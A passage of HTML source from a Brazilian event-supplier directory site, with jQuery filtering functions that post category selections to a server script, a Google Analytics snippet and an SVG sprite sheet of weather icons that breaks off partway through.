                    $(".recipQutdeForncedoresBarra").attr("href", (url_franquia + "/" + txurl).replace('//', '/'));
                    $(".recipQutdeForncedoresBarra > span").html("Exibir fornecedores");
                }
            });
        } else {
            $("#spanSelectBarraCategoria").html("Escolha o tipo de festa?")
            $("#spanSelectBarraSubCategoria").html("Escolha o tipo de serviço")
            $("#selectBarraSubCategoria").remove();
            $("#afterSelectBarraCategoria").after('<select id="selectBarraSubCategoria" class="input-form"><option value="">Escolha o tipo de festa primeiro</option> </select>');
            $(".recipQutdeForncedoresBarra").attr("href", url_franquia.replace('//', '/'));
        }
    }

    function filtraFornecedoresSubBarra2(cdcategoria, cdsubcategoria, cdfranquia, url_franquia) {
        if (cdsubcategoria) {
            txcategoria = $("#txcategoria" + cdsubcategoria).attr('txcategoria');
            txurl = $(".recipQutdeForncedoresBarra").attr("href") + "/" + $("#txcategoria" + cdsubcategoria).attr('txurl');
            $("#spanSelectBarraSubCategoria2").html(txcategoria)
            $.ajax({
                type: 'POST',
                url: '/processa.php',
                data: {acao: 'filtraFornecedoresSubBarra2', cdcategoria: cdcategoria, cdsubcategoria: cdsubcategoria, cdfranquia: cdfranquia},
                success: function (data) { //Se ocorrer tudo certo
                    $(".recipQutdeForncedoresBarra").attr("href", txurl);
                }
            });
        } else {
            $("#spanSelectBarraSubCategoria2").html("Escolha o tipo de serviço")
            filtraSubBarra2(cdcategoria, cdfranquia, url_franquia);
        }
    }

    function filtraFornecedoresSubBarra(cdcategoria, cdsubcategoria, cdfranquia, url_franquia) {
        if (cdsubcategoria) {
            $(".recipQutdeForncedoresBarra").removeAttr("href");
            $(".recipQutdeForncedoresBarra > span").html("Carregando...");
            txcategoria = $("#txcategoria" + cdcategoria).attr('txcategoria');
            txsubcategoria = $("#txcategoria" + cdsubcategoria).attr('txcategoria');
            txurl = /*$(".recipQutdeForncedoresBarra").attr("href")*/url_franquia + "/" + $("#txcategoria" + cdcategoria).attr('txurl') + "/" + $("#txcategoria" + cdsubcategoria).attr('txurl');
            console.log("****URL*******");
            console.log(txurl);
            $("#spanSelectBarraSubCategoria").html(txsubcategoria)
            $.ajax({
                type: 'POST',
                url: '/processa.php',
                data: {acao: 'filtraFornecedoresSubBarra', cdcategoria: cdcategoria, cdsubcategoria: cdsubcategoria, cdfranquia: cdfranquia},
                success: function (data) { //Se ocorrer tudo certo
                    $(".recipQutdeForncedoresBarra").attr("href", txurl.replace('//', '/'));
                    $(".recipQutdeForncedoresBarra > span").html("Exibir fornecedores");
                }
            });
        } else {
            $("#spanSelectBarraSubCategoria").html("Escolha o tipo de serviço")
            filtraSubBarra(cdcategoria, cdfranquia, url_franquia);
        }
    }
</script>
<style>
    #banner_ajax .sy-list{
        margin: 0;
    }
    #banner_ajaxSF .sy-list{
        margin: 0;
    }
</style>
        <script>

        </script>
    </head>
    <body class="custom-site"> 
        
<script type='text/javascript'>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-17794058-1', 'www.seuevento.net.br');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');
</script>
        
<svg display="none" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="806" height="80" viewBox="0 0 806 80">
    <defs>

        <g id="icon-Sunny">
            <path xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" d="M71.997,51.999h-3.998c-1.105,0-2-0.895-2-1.999s0.895-2,2-2h3.998  c1.105,0,2,0.896,2,2S73.103,51.999,71.997,51.999z M64.142,38.688c-0.781,0.781-2.049,0.781-2.828,0  c-0.781-0.781-0.781-2.047,0-2.828l2.828-2.828c0.779-0.781,2.047-0.781,2.828,0c0.779,0.781,0.779,2.047,0,2.828L64.142,38.688z   M50.001,61.998c-6.627,0-12-5.372-12-11.998c0-6.627,5.372-11.999,12-11.999c6.627,0,11.998,5.372,11.998,11.999  C61.999,56.626,56.628,61.998,50.001,61.998z M50.001,42.001c-4.418,0-8,3.581-8,7.999c0,4.417,3.583,7.999,8,7.999  s7.998-3.582,7.998-7.999C57.999,45.582,54.419,42.001,50.001,42.001z M50.001,34.002c-1.105,0-2-0.896-2-2v-3.999  c0-1.104,0.895-2,2-2c1.104,0,2,0.896,2,2v3.999C52.001,33.106,51.104,34.002,50.001,34.002z M35.86,38.688l-2.828-2.828  c-0.781-0.781-0.781-2.047,0-2.828s2.047-0.781,2.828,0l2.828,2.828c0.781,0.781,0.781,2.047,0,2.828S36.641,39.469,35.86,38.688z   M34.002,50c0,1.104-0.896,1.999-2,1.999h-4c-1.104,0-1.999-0.895-1.999-1.999s0.896-2,1.999-2h4C33.107,48,34.002,48.896,34.002,50  z M35.86,61.312c0.781-0.78,2.047-0.78,2.828,0c0.781,0.781,0.781,2.048,0,2.828l-2.828,2.828c-0.781,0.781-2.047,0.781-2.828,0  c-0.781-0.78-0.781-2.047,0-2.828L35.86,61.312z M50.001,65.998c1.104,0,2,0.895,2,1.999v4c0,1.104-0.896,2-2,2  c-1.105,0-2-0.896-2-2v-4C48.001,66.893,48.896,65.998,50.001,65.998z M64.142,61.312l2.828,2.828c0.779,0.781,0.779,2.048,0,2.828  c-0.781,0.781-2.049,0.781-2.828,0l-2.828-2.828c-0.781-0.78-0.781-2.047,0-2.828C62.093,60.531,63.36,60.531,64.142,61.312z"/>
        </g>

        <g id="icon-Cloud">
            <path class="path1" d="M449.997 672.143c-90.47 0-163.82-73.339-163.82-163.82s73.349-163.82 163.82-163.82c61.481 0 114.985 33.915 143.002 83.999 6.799-1.157 13.701-2.099 20.818-2.099 67.86 0 122.87 55.020 122.87 122.88 0 67.84-55.009 122.86-122.87 122.86-28.416 0-131.072 0-163.82 0zM613.816 631.183c45.24 0 81.92-36.68 81.92-81.9 0-45.24-36.68-81.92-81.92-81.92-16.384 0-31.56 4.925-44.37 13.22-12.605-54.436-61.174-95.13-119.45-95.13-67.85 0-122.86 55.009-122.86 122.87 0 67.85 55.009 122.86 122.86 122.86 37.038 0 132.905 0 163.82 0z"></path>
        </g>

        <g id="icon-CloudDownload">
            <path class="path1" d="M613.816 672.164c-5.304 0-13.179 0-22.702 0l21.514-21.524c6.031-6.042 10.537-13.015 13.537-20.46 39.363-5.98 69.56-39.864 69.56-80.876 0-45.24-36.669-81.92-81.91-81.92-15.862 0-30.536 4.69-43.080 12.503-1.423-5.724-3.666-11.059-6.564-16.015-17.797-45.824-62.065-78.387-114.176-78.387-67.86 0-122.86 54.999-122.86 122.86 0 47.227 26.665 88.166 65.72 108.728 1.997 12.298 7.578 24.105 17.060 33.577l20.183 20.183c-81.070-9.82-143.923-78.756-143.923-162.488 0-90.47 73.339-163.82 163.82-163.82 61.481 0 114.985 33.915 143.002 84.009 6.799-1.167 13.681-2.099 20.818-2.099 67.86 0 122.86 55.009 122.86 122.88 0 67.83-54.999 122.849-122.86 122.849zM467.835 592.722l22.968 22.958v-121.108c0-11.305 9.165-20.47 20.47-20.47s20.48 9.165 20.48 20.47v121.108l22.958-22.958c7.987-7.997 20.972-7.997 28.959 0s7.987 20.961 0 28.959l-57.917 57.917c-7.987 7.997-20.961 7.997-28.959 0l-57.907-57.917c-7.997-7.997-7.997-20.961 0-28.959 7.987-7.997 20.951-7.997 28.948 0z"></path>
        </g>

        <g id="icon-CloudDrizzle">
            <path class="path1" d="M654.776 664.996v-44.861c24.443-14.182 40.94-40.561 40.94-70.861 0-45.24-36.659-81.92-81.9-81.92-16.404 0-31.58 4.925-44.38 13.22-12.616-54.436-61.164-95.13-119.439-95.13-67.86 0-122.86 55.009-122.86 122.87 0 36.342 15.862 68.905 40.94 91.402v50.319c-48.916-28.344-81.9-81.121-81.9-141.722 0-90.481 73.339-163.82 163.82-163.82 61.481 0 114.985 33.915 143.002 83.999 6.799-1.157 13.681-2.099 20.818-2.099 67.86 0 122.86 55.020 122.86 122.88 0 53.463-34.212 98.847-81.9 115.722zM429.517 549.284c11.305 0 20.48 9.165 20.48 20.48v40.94c0 11.315-9.175 20.48-20.48 20.48-11.315 0-20.48-9.165-20.48-20.48v-40.94c0-11.325 9.165-20.48 20.48-20.48zM429.517 672.143c11.305 0 20.48 9.165 20.48 20.48v40.94c0 11.315-9.175 20.48-20.48 20.48-11.315 0-20.48-9.165-20.48-20.48v-40.94c0-11.325 9.165-20.48 20.48-20.48zM511.416 590.223c11.315 0 20.48 9.175 20.48 20.48v40.96c0 11.305-9.165 20.48-20.48 20.48-11.305 0-20.46-9.175-20.46-20.48v-40.96c0-11.305 9.165-20.48 20.46-20.48zM511.416 713.103c11.315 0 20.48 9.165 20.48 20.46v40.96c0 11.315-9.165 20.48-20.48 20.48-11.305 0-20.46-9.165-20.46-20.48v-40.96c0-11.305 9.165-20.46 20.46-20.46zM593.336 549.284c11.305 0 20.48 9.165 20.48 20.48v40.94c0 11.315-9.175 20.48-20.48 20.48-11.315 0-20.48-9.165-20.48-20.48v-40.94c0-11.325 9.165-20.48 20.48-20.48zM593.336 672.143c11.305 0 20.48 9.165 20.48 20.48v40.94c0 11.315-9.175 20.48-20.48 20.48-11.315 0-20.48-9.165-20.48-20.48v-40.94c0-11.325 9.165-20.48 20.48-20.48z"></path>
        </g>

        <g id="icon-CloudDrizzleAlt">
            <path class="path1" d="M613.816 426.414c-7.127 0-14.019 0.942-20.818 2.099-28.017-50.094-81.521-83.999-143.002-83.999-90.47 0-163.82 73.339-163.82 163.809 0 61.358 33.792 114.76 83.732 142.817 2.826-12.923 9.134-25.242 19.18-35.277l0.584-0.584c-37.315-21.105-62.525-61.061-62.525-106.957 0-67.85 55.009-122.86 122.86-122.86 58.276 0 106.834 40.694 119.45 95.13 12.8-8.294 27.986-13.22 44.37-13.22 45.24 0 81.91 36.669 81.91 81.91 0 35.256-22.344 65.239-53.606 76.78 8.069 11.735 12.227 25.303 12.513 38.984 47.77-16.845 82.063-62.239 82.063-115.763-0.020-67.86-55.030-122.87-122.89-122.87zM439.757 623.104l-21.719 21.719c-11.991 12.001-11.991 31.437 0 43.438 12.001 12.001 31.447 12.001 43.438 0 12.001-12.001 12.001-31.437 0-43.438l-21.719-21.719zM511.437 705.004l-21.719 21.719c-12.001 12.001-12.001 31.457 0 43.438 11.991 12.001 31.437 12.001 43.428 0 12.001-11.981 12.001-31.437 0-43.438l-21.709-21.719zM583.107 623.104l-21.719 21.719c-12.001 12.001-12.001 31.437 0 43.438 11.991 12.001 31.437 12.001 43.438 0 11.991-12.001 11.991-31.437 0-43.438l-21.719-21.719z"></path>
        </g>

        <g id="icon-CloudDrizzleMoon">
            <path class="path1" d="M714.363 478.802v0c14.019 19.958 22.323 44.216 22.323 70.482 0 53.463-34.222 98.836-81.9 115.722v-44.861c24.463-14.182 40.94-40.561 40.94-70.861 0-45.24-36.659-81.92-81.9-81.92-16.384 0-31.58 4.936-44.38 13.22-12.595-54.436-61.164-95.13-119.439-95.13-67.86 0-122.86 55.009-122.86 122.87 0 36.342 15.862 68.905 40.94 91.402v50.319c-48.896-28.344-81.9-81.121-81.9-141.722 0-90.481 73.339-163.82 163.82-163.82 20.5 0 40.079 3.84 58.163 10.721v0c16.742-47.944 62.239-82.401 115.896-82.401 7.741 0 15.258 0.799 22.6 2.171-1.341 5.888-2.12 12.012-2.12 18.309 0 45.24 36.659 81.91 81.9 81.91 6.298 0 12.421-0.778 18.319-2.13 1.362 7.342 2.161 14.879 2.161 22.61-0.010 32.082-12.411 61.215-32.563 83.108zM605.737 315.904c-29.696 6.799-52.982 29.798-60.662 59.136v0c19.64 14.049 36.076 32.276 47.923 53.463 6.799-1.157 13.681-2.099 20.818-2.099 26.798 0 51.538 8.694 71.741 23.255v0c8.776-10.025 15.196-22.2 18.278-35.656-49.695-9.267-88.832-48.384-98.099-98.099zM429.517 549.284c11.315 0 20.48 9.165 20.48 20.48v40.94c0 11.315-9.165 20.48-20.48 20.48-11.305 0-20.48-9.165-20.48-20.48v-40.94c0-11.325 9.185-20.48 20.48-20.48zM429.517 672.143c11.315 0 20.48 9.165 20.48 20.48v40.94c0 11.315-9.165 20.48-20.48 20.48-11.305 0-20.48-9.165-20.48-20.48v-40.94c0-11.325 9.185-20.48 20.48-20.48zM511.437 590.223c11.305 0 20.46 9.175 20.46 20.48v40.96c0 11.305-9.165 20.48-20.46 20.48-11.315 0-20.48-9.175-20.48-20.48v-40.96c0-11.305 9.165-20.48 20.48-20.48zM511.437 713.103c11.305 0 20.46 9.165 20.46 20.46v40.96c0 11.315-9.165 20.48-20.46 20.48-11.315 0-20.48-9.165-20.48-20.48v-40.96c0-11.305 9.165-20.46 20.48-20.46zM593.336 549.284c11.315 0 20.48 9.165 20.48 20.48v40.94c0 11.315-9.165 20.48-20.48 20.48-11.305 0-20.48-9.165-20.48-20.48v-40.94c0-11.325 9.185-20.48 20.48-20.48zM593.336 672.143c11.315 0 20.48 9.165 20.48 20.48v40.94c0 11.315-9.165 20.48-20.48 20.48-11.305 0-20.48-9.165-20.48-20.48v-40.94c0-11.325 9.185-20.48 20.48-20.48z"></path>
        </g>

        <g id="icon-CloudDrizzleMoonAlt">
            <path class="path1" d="M714.373 478.802c14.019 19.958 22.313 44.216 22.313 70.472v0c0 53.524-34.294 98.918-82.053 115.763-0.276-13.681-4.444-27.238-12.524-38.984 31.283-11.54 53.617-41.523 53.617-76.78v0 0c0-45.23-36.669-81.92-81.91-81.92-16.394 0-31.57 4.936-44.38 13.22-12.605-54.436-61.164-95.13-119.439-95.13-67.86 0-122.87 55.009-122.87 122.87 0 14.377 2.601 28.119 7.148 40.96h0.154c9.984 28.058 29.645 51.517 55.235 65.997l-0.584 0.584c-10.045 10.035-16.343 22.364-19.169 35.277-38.41-21.576-67.082-58.225-78.356-101.857v0c-3.379-13.117-5.366-26.798-5.366-40.96 0-90.47 73.339-163.82 163.82-163.82 20.5 0 40.079 3.84 58.153 10.721 16.753-47.944 62.249-82.401 115.907-82.401 7.731 0 15.268 0.799 22.6 2.171-1.352 5.888-2.13 12.012-2.13 18.309 0 45.24 36.68 81.91 81.92 81.91 6.298 0 12.411-0.778 18.299-2.13 1.372 7.342 2.171 14.879 2.171 22.61-0.010 32.102-12.411 61.245-32.553 83.118zM605.747 315.914c-29.696 6.799-52.992 29.798-60.662 59.136v0c19.63 14.049 36.055 32.276 47.913 53.463 6.799-1.157 13.691-2.099 20.818-2.099 26.808 0 51.528 8.694 71.731 23.255 8.786-10.025 15.206-22.2 18.289-35.656-49.705-9.267-88.832-48.384-98.089-98.099zM439.757 623.104l21.719 21.719c12.001 12.001 12.001 31.437 0 43.438-11.991 12.001-31.437 12.001-43.438 0-11.991-12.001-11.991-31.437 0-43.438l21.719-21.719zM511.427 705.004l21.719 21.719c12.001 12.001 12.001 31.457 0 43.438-11.991 12.001-31.437 12.001-43.438 0-11.991-11.981-11.991-31.437 0-43.438l21.719-21.719zM583.096 623.104l21.719 21.719c12.001 12.001 12.001 31.437 0 43.438-11.991 12.001-31.437 12.001-43.438 0-11.991-12.001-11.991-31.437 0-43.438l21.719-21.719z"></path>
        </g>

        <g id="icon-CloudDrizzleSun">
            <path class="path1" d="M818.586 446.884h-40.95c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.47 20.48-20.47h40.95c11.305 0 20.48 9.165 20.48 20.47 0 11.315-9.165 20.48-20.48 20.48zM738.14 310.569c-7.997 7.997-20.972 7.997-28.959 0-7.997-7.987-7.997-20.961 0-28.948l28.959-28.959c7.987-7.997 20.961-7.997 28.959 0 7.987 7.987 7.987 20.961 0 28.959l-28.959 28.948zM707.963 470.385v0c17.91 21.361 28.723 48.845 28.723 78.899 0 53.463-34.222 98.836-81.91 115.722v-44.861c24.463-14.182 40.96-40.561 40.96-70.861 0-45.24-36.68-81.92-81.91-81.92-16.394 0-31.58 4.936-44.38 13.22-12.605-54.436-61.164-95.13-119.439-95.13-67.86 0-122.87 55.009-122.87 122.87 0 36.342 15.882 68.905 40.96 91.402v50.319c-48.916-28.344-81.91-81.121-81.91-141.722 0-90.481 73.339-163.82 163.82-163.82 16.097 0 31.631 2.376 46.316 6.697 22.477-28.948 57.518-47.657 97.024-47.657 67.86 0 122.86 55.009 122.86 122.86-0.010 15.514-3 30.321-8.243 43.981zM593.336 344.504c-22.661 0-43.162 9.196-57.989 24.064 23.972 14.705 43.889 35.348 57.651 59.935 6.799-1.157 13.681-2.099 20.818-2.099 21.76 0 42.168 5.724 59.904 15.636v0c0.983-5.059 1.526-10.281 1.526-15.636 0-45.23-36.669-81.9-81.91-81.9zM593.336 262.584c-11.305 0-20.48-9.165-20.48-20.47v-40.95c0-11.315 9.175-20.48 20.48-20.48s20.48 9.165 20.48 20.48v40.95c0 11.315-9.165 20.47-20.48 20.47zM448.543 310.569l-28.959-28.948c-7.987-7.997-7.987-20.972 0-28.959 7.997-7.997 20.961-7.997 28.959 0l28.959 28.959c7.997 7.987 7.997 20.961 0 28.948-7.997 7.997-20.961 7.997-28.959 0zM429.517 549.284c11.305 0 20.48 9.165 20.48 20.48v40.94c0 11.315-9.175 20.48-20.48 20.48s-20.48-9.165-20.48-20.48v-40.94c0-11.325 9.175-20.48 20.48-20.48zM429.517 672.143c11.305 0 20.48 9.165 20.48 20.48v40.94c0 11.315-9.175 20.48-20.48 20.48s-20.48-9.165-20.48-20.48v-40.94c0-11.325 9.175-20.48 20.48-20.48zM511.427 590.223c11.305 0 20.48 9.175 20.48 20.48v40.96c0 11.305-9.175 20.48-20.48 20.48s-20.48-9.175-20.48-20.48v-40.96c0-11.305 9.175-20.48 20.48-20.48zM511.427 713.103c11.305 0 20.48 9.165 20.48 20.46v40.96c0 11.315-9.175 20.48-20.48 20.48s-20.48-9.165-20.48-20.48v-40.96c0-11.305 9.175-20.46 20.48-20.46zM593.336 549.284c11.305 0 20.48 9.165 20.48 20.48v40.94c0 11.315-9.175 20.48-20.48 20.48s-20.48-9.165-20.48-20.48v-40.94c0-11.325 9.175-20.48 20.48-20.48zM593.336 672.143c11.305 0 20.48 9.165 20.48 20.48v40.94c0 11.315-9.175 20.48-20.48 20.48s-20.48-9.165-20.48-20.48v-40.94c0-11.325 9.175-20.48 20.48-20.48z"></path>
        </g>

        <g id="icon-CloudDrizzleSunAlt">
            <path class="path1" d="M818.596 446.884h-40.96c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.46 20.48-20.46h40.96c11.305 0 20.47 9.165 20.47 20.46 0 11.325-9.155 20.48-20.47 20.48zM738.14 310.569c-7.997 7.997-20.961 7.997-28.959 0-7.997-7.987-7.997-20.961 0-28.948l28.959-28.959c7.997-7.997 20.961-7.997 28.959 0 7.997 7.987 7.997 20.961 0 28.959l-28.959 28.948zM707.963 470.385v0c17.91 21.361 28.733 48.845 28.733 78.909v0c0 53.524-34.294 98.918-82.063 115.763-0.276-13.681-4.444-27.238-12.513-38.984 31.273-11.54 53.606-41.523 53.606-76.78 0-45.24-36.669-81.92-81.91-81.92-16.394 0-31.57 4.936-44.37 13.22-12.616-54.436-61.174-95.13-119.45-95.13-67.85 0-122.86 55.009-122.86 122.87 0 14.377 2.601 28.119 7.137 40.96h0.154c9.984 28.058 29.645 51.517 55.245 65.997l-0.594 0.584c-10.035 10.035-16.343 22.364-19.169 35.277-38.41-21.576-67.082-58.225-78.356-101.857v0c-3.379-13.117-5.366-26.798-5.366-40.96 0-90.481 73.349-163.82 163.82-163.82 16.097 0 31.631 2.376 46.316 6.697 22.477-28.948 57.528-47.657 97.024-47.657 67.86 0 122.87 55.009 122.87 122.86-0.010 15.514-3.011 30.31-8.253 43.971zM593.336 344.515c-22.651 0-43.151 9.196-57.979 24.064 23.962 14.705 43.889 35.359 57.641 59.935 6.799-1.157 13.691-2.099 20.818-2.099 21.77 0 42.168 5.724 59.904 15.636v0c0.983-5.059 1.526-10.281 1.526-15.636 0-45.23-36.669-81.9-81.91-81.9zM593.336 262.595c-11.305 0-20.47-9.165-20.47-20.47v-40.95c0-11.315 9.165-20.48 20.47-20.48s20.48 9.165 20.48 20.48v40.95c0 11.305-9.165 20.47-20.48 20.47zM448.553 310.569l-28.959-28.948c-7.997-7.997-7.997-20.972 0-28.959 7.987-7.997 20.961-7.997 28.959 0l28.959 28.959c7.987 7.987 7.987 20.961 0 28.948-7.997 7.997-20.972 7.997-28.959 0zM439.757 623.114l21.719 21.719c12.001 12.001 12.001 31.437 0 43.438-11.991 12.001-31.437 12.001-43.438 0-11.991-12.001-11.991-31.437 0-43.438l21.719-21.719zM511.427 705.014l21.719 21.719c12.001 12.001 12.001 31.457 0 43.438-11.991 12.001-31.437 12.001-43.438 0-11.991-11.981-11.991-31.437 0-43.438l21.719-21.719zM583.096 623.114l21.719 21.719c12.001 12.001 12.001 31.437 0 43.438-11.991 12.001-31.437 12.001-43.428 0-12.001-12.001-12.001-31.437 0-43.438l21.709-21.719z"></path>
        </g>

        <g id="icon-CloudFog">
            <path class="path1" d="M716.78 672.164h-409.549c-11.305 0-20.48-9.175-20.48-20.48 0-11.315 9.175-20.48 20.48-20.48h409.549c11.305 0 20.48 9.165 20.48 20.48 0 11.295-9.165 20.48-20.48 20.48zM716.78 590.244h-409.549c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.48 20.48-20.48h409.549c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.165 20.48-20.48 20.48zM614.39 467.384c-16.394 0-31.57 4.915-44.37 13.22-12.616-54.446-61.174-95.14-119.45-95.14-67.85 0-122.86 55.020-122.86 122.88h-40.96c0-90.47 73.349-163.83 163.82-163.83 61.481 0 114.985 33.915 143.002 84.009 6.799-1.157 13.691-2.099 20.818-2.099 53.473 0 98.836 34.222 115.722 81.92h-44.861c-14.172-24.474-40.561-40.96-70.861-40.96zM307.231 713.103h409.549c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.175 20.48-20.48 20.48h-409.549c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.165-20.48 20.48-20.48z"></path>
        </g>

        <g id="icon-CloudFogAlt">
            <path class="path1" d="M298.772 569.764c-2.683-6.615-4.844-13.466-6.636-20.48h445.133c0 7.004-0.717 13.804-1.853 20.48h-436.644zM371.333 364.984c23.491-13.015 50.483-20.47 79.237-20.47 28.733 0 55.665 7.475 79.124 20.47h-158.362zM288.174 487.854c0.87-6.984 2.232-13.793 3.963-20.47h413.655c5.642 6.277 10.639 13.117 14.899 20.47h-432.517zM298.772 446.904c2.877-7.096 6.277-13.916 10.076-20.48h283.464c0.41 0.696 0.86 1.382 1.26 2.099 6.799-1.167 13.701-2.099 20.818-2.099 25.098 0 48.425 7.557 67.86 20.48h-383.478zM322.806 405.944c5.939-7.404 12.544-14.213 19.661-20.48h216.289c7.066 6.246 13.578 13.107 19.487 20.48h-255.437zM735.406 528.804h-447.232c-0.84-6.717-1.423-13.517-1.423-20.47h443.372c2.324 6.584 4.106 13.425 5.284 20.47zM730.122 590.244c-2.529 7.158-5.683 13.998-9.431 20.48h-397.885c-5.171-6.441-9.8-13.302-13.957-20.48h421.274zM342.467 631.204h363.315c-6.963 7.762-14.817 14.684-23.542 20.47h-310.907c-10.404-5.755-20.009-12.698-28.867-20.47z"></path>
        </g>

        <g id="icon-CloudFogMoon">
            <path class="path1" d="M714.947 478.802v0c6.318 9.011 11.284 18.985 15.043 29.532h-44.728c-14.172-24.463-40.571-40.95-70.871-40.95-16.384 0-31.56 4.915-44.37 13.21-12.605-54.436-61.174-95.13-119.45-95.13-67.85 0-122.86 55.009-122.86 122.87v0h-40.96c0-90.47 73.349-163.82 163.82-163.82 20.511 0 40.079 3.85 58.163 10.732v0c16.742-47.954 62.249-82.401 115.896-82.401 7.741 0 15.278 0.799 22.61 2.161-1.352 5.898-2.13 12.012-2.13 18.319 0 45.24 36.68 81.9 81.91 81.9 6.308 0 12.411-0.778 18.309-2.12 1.372 7.342 2.171 14.868 2.171 22.6 0 32.092-12.411 61.215-32.553 83.098zM606.331 315.924c-29.696 6.789-52.992 29.798-60.662 59.126v0c19.62 14.049 36.055 32.287 47.903 53.473 6.799-1.167 13.701-2.099 20.818-2.099 26.819 0 51.538 8.684 71.741 23.255v0c8.786-10.035 15.206-22.211 18.278-35.656-49.695-9.267-88.832-48.394-98.079-98.099zM307.231 549.284h409.559c11.305 0 20.47 9.175 20.47 20.48s-9.175 20.48-20.47 20.48h-409.559c-11.305 0-20.48-9.175-20.48-20.48s9.175-20.48 20.48-20.48zM307.231 631.204h409.559c11.305 0 20.47 9.165 20.47 20.47s-9.175 20.48-20.47 20.48h-409.559c-11.305 0-20.48-9.175-20.48-20.48s9.175-20.47 20.48-20.47zM307.231 713.103h409.559c11.305 0 20.47 9.175 20.47 20.48s-9.175 20.48-20.47 20.48h-409.559c-11.305 0-20.48-9.175-20.48-20.48s9.175-20.48 20.48-20.48z"></path>
        </g>

        <g id="icon-CloudFogMoonAlt">
            <path class="path1" d="M688.271 446.904c7.639-9.492 13.343-20.613 16.138-32.881-49.705-9.257-88.842-48.394-98.089-98.099-26.204 5.99-47.37 24.617-57.283 49.060h-177.705c23.48-13.015 50.483-20.47 79.237-20.47 20.5 0 40.079 3.85 58.163 10.732 16.742-47.954 62.239-82.401 115.896-82.401 7.731 0 15.268 0.799 22.6 2.161-1.341 5.898-2.12 12.012-2.12 18.319 0 45.24 36.669 81.9 81.9 81.9 6.308 0 12.421-0.778 18.319-2.12 1.362 7.342 2.161 14.868 2.161 22.6 0 18.319-4.147 35.615-11.356 51.2h-47.862zM737.249 549.284c0 7.004-0.717 13.804-1.843 20.48h-436.634c-2.683-6.615-4.844-13.466-6.646-20.48h445.123zM730.112 590.244c-2.529 7.158-5.683 13.998-9.421 20.48h-397.896c-5.171-6.441-9.789-13.302-13.947-20.48h421.263zM705.792 631.204c-6.963 7.762-14.817 14.684-23.542 20.47h-310.917c-10.404-5.755-20.019-12.687-28.856-20.47h363.315zM288.174 528.804c-0.84-6.717-1.423-13.517-1.423-20.47h443.228c2.345 6.615 4.27 13.414 5.468 20.47h-447.273zM714.936 478.802c2.007 2.877 3.625 6.021 5.396 9.052h-432.159c0.87-6.984 2.232-13.793 3.953-20.47h432.026c-2.877 3.953-5.898 7.823-9.216 11.418zM681.953 446.904h-383.181c2.877-7.096 6.277-13.916 10.076-20.48h283.392c0.41 0.717 0.932 1.372 1.331 2.099 6.799-1.167 13.691-2.099 20.818-2.099 25.016 0 48.159 7.629 67.564 20.48zM342.467 385.464h216.177c7.055 6.216 13.455 13.138 19.364 20.48h-255.212c5.949-7.404 12.554-14.213 19.671-20.48z"></path>
        </g>

        <g id="icon-CloudFogSun">
            <path class="path1" d="M819.159 446.894h-40.95c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.48 20.48-20.48h40.95c11.305 0 20.48 9.175 20.48 20.48 0 11.325-9.165 20.48-20.48 20.48zM738.714 310.579c-7.997 7.997-20.961 7.997-28.959 0s-7.997-20.961 0-28.959l28.959-28.959c7.997-7.997 20.961-7.997 28.959 0 7.987 7.997 7.987 20.961 0 28.959l-28.959 28.959zM708.526 470.395v0c9.339 11.141 16.691 23.962 21.637 37.939h-44.923c-14.172-24.463-40.561-40.96-70.861-40.96-16.394 0-31.57 4.915-44.38 13.22-12.605-54.436-61.164-95.14-119.439-95.14-67.86 0-122.87 55.020-122.87 122.88h-40.95c0-90.481 73.339-163.83 163.82-163.83 16.097 0 31.631 2.376 46.316 6.707 22.477-28.959 57.528-47.657 97.024-47.657 67.86 0 122.87 54.999 122.87 122.86 0.010 15.524-2.99 30.3-8.243 43.981zM593.91 344.515c-22.651 0-43.162 9.196-57.979 24.074 23.962 14.694 43.878 35.359 57.641 59.935 6.799-1.157 13.691-2.099 20.818-2.099 21.76 0 42.168 5.724 59.904 15.636v0c0.983-5.059 1.526-10.281 1.526-15.636 0-45.24-36.669-81.91-81.91-81.91zM593.91 262.605c-11.305 0-20.48-9.165-20.48-20.48v-40.95c0-11.305 9.175-20.48 20.48-20.48s20.48 9.175 20.48 20.48v40.95c0 11.315-9.165 20.48-20.48 20.48zM449.106 310.579l-28.948-28.959c-7.997-7.997-7.997-20.961 0-28.959 7.987-7.997 20.961-7.997 28.948 0l28.959 28.959c7.997 7.997 7.997 20.961 0 28.959-7.987 7.997-20.951 7.997-28.959 0zM307.231 549.284h409.549c11.305 0 20.47 9.175 20.47 20.48 0 11.315-9.175 20.48-20.47 20.48h-409.549c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.165-20.48 20.48-20.48zM307.231 631.204h409.549c11.305 0 20.47 9.165 20.47 20.48 0 11.305-9.175 20.48-20.47 20.48h-409.549c-11.305 0-20.48-9.175-20.48-20.48 0-11.325 9.165-20.48 20.48-20.48zM307.231 713.103h409.549c11.305 0 20.47 9.175 20.47 20.48 0 11.315-9.175 20.48-20.47 20.48h-409.549c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.165-20.48 20.48-20.48z"></path>
        </g>

        <g id="icon-CloudFogSunAlt">
